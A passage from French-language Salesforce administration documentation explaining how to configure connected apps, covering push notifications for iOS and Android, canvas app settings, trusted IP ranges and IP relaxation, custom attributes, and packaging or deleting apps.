- **•** Elle est créée à l'aide du kit de développement Salesforce Mobile.
- **•** Elle met en oeuvre le protocole de notification automatique du Kit de développement Mobile pour votre plate-forme.
- **•** Vous êtes un développeur enregistré auprès du fournisseur de la plate-forme mobile (Apple ou Google).
- **•** Votre application est enregistrée dans le service APNS (Apple Push Notification Service) pour les notifications automatiques iOS ou GMC (Google Cloud Messaging) pour les notifications automatiques Android.
- **•** Vous avez mis en oeuvre les gestionnaires Apex pour les notifications automatiques.
- Remarque: Une application connectée activée pour la notification automatique ne prend en charge qu'une seule plate-forme mobile. Si vous distribuez des versions Android et iOS de votre application mobile et souhaitez activer la prise en charge des notifications automatiques dans les deux versions, créez une application connectée pour chaque plate-forme.

Pour plus d'informations sur ces exigences, reportez-vous au guide Salesforce Mobile Push Notifications Implementation Guide.

Pour configurer des notifications automatiques pour APNS (iOS) :

- **1.** Sélectionnez **Messagerie automatique activée**.
- **2.** Dans Plate-forme automatique prise en charge, sélectionnez **Apple**.
- **3.** Sélectionnez l'environnement Apple valide pour votre certificat de notification automatique APNS.
- 4. Dans Certificat, sélectionnez le fichier de certificat .p12 que vous avez reçu du service APNS lors de l'inscription de votre application pour les notifications automatiques (Push) (par exemple, appkey.p12).
- **5.** Saisissez le mot de passe de votre fichier de certificat .p12.

Pour configurer des notifications automatiques pour le service GCM (Android) :

- **1.** Sélectionnez **Messagerie automatique activée**.
- **2.** Dans Plate-forme automatique prise en charge, sélectionnez **Android GCM**.
- **3.** Dans Clé des applications serveur (Clé API), saisissez la clé que vous avez reçue lors de l'inscription du développeur chez Google.

Pour modifier la plate-forme mobile que vous avez configurée pour les notifications automatiques :

- **1.** Désélectionnez **Messagerie automatique activée**.
- **2.** Enregistrez l'application connectée, puis cliquez sur **Modifier**.
- <span id="page-5405-0"></span>**3.** Modifiez **Plate-forme d'application** et les valeurs associées dans Paramètres mobiles pour refléter la nouvelle plate-forme.
- **4.** Reconfigurez les notifications automatiques pour la nouvelle plate-forme.

### Paramètres d'application de zone de dessin

Deux types d'application de zone de dessin sont disponibles :

- **•** Les Applications de zone de dessin installées par l'administrateur de l'organisation.
- **•** Les Applications personnelles de zone de dessin installées par les utilisateurs dans l'ensemble des organisations. Les utilisateurs accèdent à une application personnelle de zone de dessin à partir de l'onglet Chatter. Ils sont invités à autoriser l'application à se connecter à leurs données Salesforce. Ces étapes incluent la définition d'une application en tant qu'application personnelle de zone de dessin. Pour plus d'informations, reportez-vous à « Canvas Personal Apps » dans le quide Force.com Canvas Developer's Guide.
- 1. Si votre application connectée est exposée en tant d'application de zone de dessin, sélectionnez Force.com Canvas.
- **2.** Saisissez l'URL d'application de zone de dessin de l'application tierce. L'utilisateur est dirigé vers cette URL lorsqu'il clique sur le lien de votre application de zone de dessin.
- **3.** Sélectionnez une Méthode d'accès. Elle spécifie comment l'application de zone de dessin initie le flux d'authentification OAuth.
	- **•** Demande signée (POST) : une authentification OAuth est utilisée, mais lorsque l'administrateur installe l'application de zone de dessin, il autorise implicitement l'accès des utilisateurs. Par conséquent, l'utilisateur n'est pas invité à autoriser le tiers à accéder à ses informations utilisateur. Lorsque vous utilisez cette méthode d'accès, l'authentification est publiée directement dans l'URL de l'application de zone de dessin.

Si votre application de zone de dessin utilise une authentification de demande signée, n'ajoutez pas Effectuer à tout moment des requêtes en votre nom dans le champ Domaines OAuth sélectionnés.

- **•** Webflow OAuth (GET) : une authentification OAuth est utilisée et l'utilisateur est invité à autoriser l'application tierce à accéder à ses informations. Lorsque vous utilisez cette méthode d'accès, l'application de zone de dessin doit initier le flux d'authentification OAuth.
- **4.** Si vous utilisez l'authentification unique (SSO) pour l'application de zone de dessin, sélectionnez le champ Méthode d'initiation SAML. Ce champ est activé si vous sélectionnez Activer SAML dans la section Paramètres d'application Web. Pour ce champ, les options sont les suivantes :
	- **• Fournisseur d'identité initié** : Salesforce effectue la requête initiale pour démarrer le flux SSO.
	- **• Fournisseur de services initié** : l'application de zone de dessin démarre le flux SSO une fois l'application invoquée.
- **5.** Sous Emplacements, sélectionnez l'emplacement d'affichage de l'application de zone de dessin pour les utilisateurs.
- **Fil Chatter** : l'application de zone de dessin s'affiche dans le fil. Si cette option est sélectionnée, vous devez créer un élément **•** de fil CanvasPost et vous assurer que l'utilisateur actuel a accès à l'application de la zone de dessin.
- **• Onglet Chatter** : l'application de zone de dessin s'affiche dans la liste de navigation des applications sous l'onglet Chatter. Si cette option est sélectionnée, l'application de zone de dessin s'affiche automatiquement.
- **• Console** : l'application de zone de dessin s'affiche dans le pied de page ou dans les menus latéraux d'une console Salesforce. Si cette option est sélectionnée, vous devez choisir l'emplacement d'affichage de l'application de zone de dessin dans une console en l'ajoutant en tant qu'élément personnalisé de console.
- **• Présentations et cartes mobiles** : l'application de zone de dessin peut s'afficher dans une présentation de page ou une carte mobile. Si cette option est sélectionnée, vous choisissez l'emplacement d'affichage de l'application de zone de dessin en l'ajoutant à la présentation de page.
- **• Navigation mobile** : l'application de zone de dessin est accessible depuis le menu de navigation de Salesforce1.
	- Remarque: Les applications de la zone de dessin ne sont pas affichées dans le menu de navigation de Salesforce1 sur les appareils mobiles Android. Pour afficher les applications de zone de dessin dans le menu de navigation sous Android, connectez-vous à l'application navigateur mobile Salesforce1.
- **• Open CTI** : l'application de zone de dessin s'affiche dans l'outil de contrôle d'appels. Si cette option est sélectionnée, vous devez spécifier l'application de zone de dessin dans le fichier de définition de votre centre d'appels pour qu'elle s'affiche.
- **• Éditeur** : l'application de zone de dessin s'affiche dans l'éditeur. Si cette option est sélectionnée, vous devez créer une action rapide personnalisée de zone de dessin et l'ajouter à la présentation globale ou à la présentation d'un objet.
- **• Page Visualforce** : l'application de zone de dessin peut s'afficher dans une page Visualforce. Si vous ajoutez un composant <apex:canvasApp> pour exposer une application de zone de dessin dans une page Visualforce, assurez-vous de sélectionner cet emplacement pour l'application, sinon vous obtenez une erreur.
- **6.** Sélectionnez Créer des actions automatiquement afin de créer une action globale pour votre application de zone de dessin. Pour créer une action globale pour l'application de zone de dessin, sélectionnez Éditeur sous Emplacement, sinon aucune action globale n'est créée. Vous pouvez également créer l'action manuellement plus tard.
- **7.** Si vous avez mis en oeuvre votre propre classe Apex Canvas.CanvasLifecycleHandler, renseignez le nom de la classe dans Classe du cycle de vie. La classe Apex CanvasLifecycleHandler permet de personnaliser les informations contextuelles et d'ajouter un comportement personnalisé à votre application de zone de dessin.
- 8. Pour permettre aux utilisateurs d'installer votre application, sélectionnez la case Activer en tant qu'application Canvas Personal. L'onglet Chatter est le seul Emplacement qui prend en charge les applications personnelles de zone de dessin. Pour plus d'informations sur les applications personnelles de zone de dessin, reportez-vous à « Canvas Personal Apps » dans le guide Force.com Canvas Developer's Guide.
	- Remarque: Si le paramètre Activer en tant qu'application Canvas Personal n'est pas affiché, cela signifie que l'administrateur de l'organisation de destination de l'application n'a pas activé les applications personnelles de zone de dessin. Pour plus d'informations sur ce paramètre, reportez-vous à « Enabling Canvas Personal Apps within an Organization » dans le guide Force.com Canvas Developer's Guide.

#### CONSULTER ÉGALEMENT :

[Modification, empaquetage ou suppression d'une application connectée](#page-5407-0) [Présentation des applications connectées](#page-5398-0) [URL d'identité](#page-5466-0)

# <span id="page-5407-0"></span>Modification, empaquetage ou suppression d'une application connectée



Après avoir créé une application connectée, vous pouvez la modifier, l'empaqueter ou la supprimer.

Remarque: Le nom de l'application connectée actuelle doit être unique dans votre organisation. Vous pouvez réutiliser le nom d'une application connectée supprimée si elle a été créée en utilisant la version '14 ou une version supérieure. Vous ne pouvez pas réutiliser le nom d'une application connectée supprimée si elle a été créée en utilisant une version antérieure.

### Modification d'une application connectée

Vous pouvez mettre à jour à tout moment une application connectée. Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**. Sélectionnez dans la liste le nom d'une application connectée, puis cliquez sur **Modifier**. Sauvegardez vos modifications en cliquant sur **Enregistrer**.

Une fois l'application connectée créée, vous revenez à la page de détail pour spécifier les plages IP autorisées.

Les plages IP fonctionnent avec les applications connectées activées par OAuth, pas avec les applications connectées activées par SAML, et elles spécifient les adresses IP valides pour l'application connectée.

Suivez la procédure ci-dessous pour définir la plage IP autorisée.

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Sélectionnez le nom d'une application connectée dans la liste.
- **3.** Dans la section Plage IP de confiance pour un flux de serveur Web OAuth, cliquez sur **Nouveau**.
- **4.** Saisissez une adresse IP valide dans le champ **Adresse IP de début** et une adresse IP plus grande dans le champ **Adresse IP de fin**.

Vous pouvez saisir plusieurs plages discontinues, en cliquant sur **Nouveau** pour saisir chaque plage.

Vous pouvez autoriser des utilisateurs spécifiques à accéder à l'application connectée à partir d'une adresse extérieure à la Plage IP approuvée, pour les applications connectées activées par OAuth. Par exemple, pour autoriser l'accès à certains utilisateurs mobiles, définissez l'application connectée sur Relâcher les restrictions IP avec un deuxième facteur. Lorsqu'un utilisateur tente d'accéder à l'application connectée depuis une adresse extérieure à la plage, il est invité à fournir un deuxième facteur d'authentification, par exemple un code de jeton. Si l'authentification avec le deuxième facteur réussit, l'utilisateur peut accéder à l'application connectée hors de la plage IP de confiance.

- **1.** Dans Configuration, saisissez *Applications connectées* dans la case Recherche rapide, puis sélectionnez l'option de gestion des applications connectées.
- **2.** Cliquez sur **Modifier** en regard du nom de l'application connectée pour afficher les valeurs de l'application.
- **3.** Sélectionnez Relâcher les restrictions IP dans la liste déroulante du champ Relaxe d'IP.

Remarque: Si l'option Forcer les plages IP de connexion à chaque requête des Paramètres de session est activée, elle affecte le comportement de la relaxe IP. Pour plus d'informations, reportez-vous à [Relaxe IP et application d'adresses](#page-5410-0) [IP permanentes pour une application connectée](#page-5410-0) à la page 5405.

Une fois l'application connectée créée, vous pouvez revenir à la page de détail et spécifier des attributs personnalisés. Les attributs personnalisés spécifient les métadonnées SAML ou les paramètres OAuth qui sont lus à l'exécution d'OAuth.

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Sélectionnez le nom d'une application connectée dans la liste.
- **3.** Dans la section Attributs personnalisés, cliquez sur **Nouveau**.

Chaque attribut personnalisé doit avoir une clé unique et utiliser des champs disponibles dans le menu **Insérer un champ**. Par exemple, attribuez le nom de clé pays, puis insérez le champ \$Organization.Country. Lors de l'utilisation de SAML, les attributs sont envoyés en tant qu'instructions d'attributs SAML. Lors de l'utilisation d'OAuth, les attributs sont disponibles en tant qu'objet custom\_attributes dans l'URL d'identité de l'utilisateur.

Les attributs personnalisés suivants sont disponibles pour les applications connectées Salesforce1.



#### **Tableau 53: Attributs personnalisés des applications connectées Salesforce1 pour Android**







Lors de la définition d'attributs personnalisés, saisissez les valeurs des attributs entre guillemets.

Important: Lors de la mise jour des champs d'une application connectée, notez que les modifications apportées à certains champs s'appliquent également et immédiatement à toutes les versions installées de l'application connectée. Ces champs sont indépendants de la version et contournent le package ou le cycle d'installation. Les utilisateurs de l'application connectée afficheront des modifications, par exemple une nouvelle description. Les champs suivants ont ce comportement indépendant de la version.

- **•** Description
- **•** URL d'information
- **•** URL d'image de logo
- **•** URL de rappel

#### Empaquetage d'une application connectée

Lorsque l'application connectée ou une nouvelle version d'une application existante est créée, vous pouvez l'empaqueter pour la rendre disponible pour les utilisateurs d'autres organisations Salesforce. Vous ajoutez une application connectée à un package géré comme et avec tout autre composant, tel que des objets personnalisés, des pages Visualforce ou des classes Apex. Cela facilite la distribution d'une application connectée vers d'autres organisations Salesforce. En tant que composants empaquetables, les applications connectées bénéficient également des autres fonctionnalités des packages gérés, notamment l'insertion dans les listes AppExchange, les mises à niveau automatiques, les scripts Apex de post-installation, la gestion des licences et le support avancé de l'abonné.

Remarque: Vous pouvez empaqueter une application connectée uniquement depuis une organisation Developer Edition. Les applications connectées peuvent être ajoutées uniquement à des packages gérés. Elles ne sont pas prises en charge pour des packages non gérés.

#### Suppression d'une application connectée

Pour supprimer une application connectée, cliquez sur le **nom de l'application connectée** dans la liste des applications. Cliquez sur **Supprimer** dans la page de modification, puis confirmez en cliquant de nouveau sur **Supprimer**. Même si l'application est supprimée de votre liste, vous ne pouvez pas réutiliser son nom.

Si vous supprimez une application connectée qui est incluse dans un package, l'application reste disponible dans le package jusqu'à la mise à jour du package.



Remarque: Si le provisionnement utilisateur a été configuré pour une application connectée, vous ne pouvez pas supprimer l'application connectée, ni désinstaller un package qui la contient, tant qu'un administrateur n'a pas retiré les détails de configuration du provisionnement utilisateur. Notez que la désactivation de la case Activer le provisionnement utilisateur

dans la page détail de l'application connectée ne retire pas les détails de configuration de l'organisation. Pour retirer les détails de configuration, reportez-vous aux instructions pour les administrateurs de Salesforce dans [ce problème connu](https://success.salesforce.com/issues_view?id=a1p300000008Z2YAAU).

#### CONSULTER ÉGALEMENT :

[Création d'une application connectée](#page-5400-0) [Présentation des applications connectées](#page-5398-0) [Provisionnement utilisateur pour des applications connectées](#page-5423-0)

### <span id="page-5410-0"></span>Relaxe IP et application d'adresses IP permanentes pour une application connectée

Cette rubrique présente comment l'option des Paramètres de session Forcer les plages IP de connexion à chaque requête affecte les paramètres de relaxe IP d'une application connectée activée par OAuth.

Si vous avez relâché les restrictions IP pour votre application connectée activée par OAuth et si votre organisation a activé l'option Forcer les plages IP de connexion à chaque requête, l'accès à votre application connectée peut changer. Cette modification de l'accès s'applique à l'accès de clients, y compris des appareils mobiles, pour toutes les applications connectées activées par OAuth. La relaxe IP ne s'applique pas aux applications connectées activées par SAML.

#### **Tableau 55: Paramètres de relaxe IP et application d'adresses IP permanentes pour une application connectée**



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Des applications connectées peuvent être créées avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Des applications connectées peuvent être installées avec : **Toutes** les éditions



### Affichage des détails d'une application connectée



La page de détail de l'Application connectée affiche des informations sur l'application connectée, avec sa version et ses domaines. Vous pouvez modifier et vérifier l'utilisation de l'application connectée et lui associer des profils et des autorisations.

- **•** Cliquez sur **Modifier** pour modifier la configuration de l'application dans la page Modifier de l'application connectée.
- **•** Cliquez sur **Télécharger les métadonnées** pour obtenir les URL de connexion SAML et les points de terminaison du fournisseur de services, qui sont spécifiques à la configuration de votre communauté ou domaine personnalisé. Ce bouton s'affiche uniquement si votre organisation est activée en tant que fournisseur d'identité, et uniquement avec des applications connectées qui utilisent SAML.
- **•** Au lieu de les télécharger, vous pouvez accéder aux métadonnées via une URL dans Point de terminaison de découverte des métadonnées. Votre fournisseur de services peut utiliser cette URL pour configurer la connexion à Salesforce par authentification unique.
- **•** Cliquez sur **Afficher l'utilisation de OAuth** pour afficher le rapport d'utilisation des applications connectées dans votre organisation.
- **•** Vous pouvez activer le provisionnement utilisateur pour une application connectée dans cette page. Une fois activée, utilisez l'Assistant de provisionnement utilisateur pour configurer ou mettre à jour les paramètres associés. Une fois l'Assistant de provisionnement

**Contract Contract** 

utilisateur exécuté, la section Comptes d'utilisateur permet de gérer individuellement la liaison entre les comptes d'utilisateur et leurs paramètres dans le système tiers.

**•** Cliquez sur **Gérer les profils** pour sélectionner les profils de l'application dans la page Attribution d'un profil d'application. Sélectionnez les profils qui ont accès à l'application (à l'exception de Group Edition).

Important: Cette option n'est pas requise et ne s'affiche pas si la politique OAuth des **Utilisateurs autorisés** est définie sur *Tous les utilisateurs peuvent s'autoriser eux-mêmes*.

**•** Cliquez sur **Gérer les ensembles d'autorisations** pour sélectionner les ensembles d'autorisations des profils de cette application dans la page Attribution d'ensembles d'autorisations à l'application. Sélectionnez les ensembles d'autorisations pour l'accès à l'application.

Important: Cette option n'est pas requise et ne s'affiche pas si la politique OAuth des **Utilisateurs autorisés** est définie sur *Tous les utilisateurs peuvent s'autoriser eux-mêmes*.

**•** Cliquez sur **Nouveau** dans Attributs SAML de fournisseur de services pour créer des paires clé-valeur d'attributs. Vous pouvez également modifier ou supprimer des attributs existants.

Seuls les utilisateurs ayant au moins l'un des profils ou ensembles d'autorisations sélectionnés peuvent exécuter l'application si vous avez sélectionné Utilisateurs approuvés par l'administrateur pour la valeur Utilisateurs autorisés dans la page Modifier de l'application connectée. Si vous avez sélectionné Tous les utilisateurs, les profils et les ensembles d'autorisations sont ignorés.

### CONSULTER ÉGALEMENT :

[Provisionnement utilisateur pour des applications connectées](#page-5423-0)

### Gestion d'une application connectée

